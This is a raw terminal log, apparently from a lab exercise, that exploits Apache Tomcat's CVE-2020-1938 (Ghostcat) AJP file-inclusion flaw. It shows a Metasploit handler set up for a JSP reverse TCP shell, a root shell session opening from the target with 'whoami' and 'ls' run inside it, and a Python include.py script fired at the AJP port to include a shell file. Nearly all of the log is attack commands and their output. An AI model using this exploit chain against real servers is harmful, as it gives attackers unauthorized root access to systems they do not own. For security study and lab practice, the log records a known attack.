 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > set lhost 192.168.31.184
lhost => 192.168.31.184
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.184:6666
[*] Command shell session 1 opened (192.168.31.184:6666 -> 172.28.0.2:44762 ) at 2022-07-19 13:04:22 -0400
whoami
root
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19044.1826]
(c) Microsoft Corporation。保留所有权利。
D:\tools\CVE-2020-1938Tomcat的文件包含及文件读取>python2 include.py -p 8009 -f shell.txt 192.168.31.184
Getting resource at ajp13://192.168.31.184:8009/asdf.jsp
----------------------------
D:\tools\CVE-2020-1938Tomcat的文件包含及文件读取>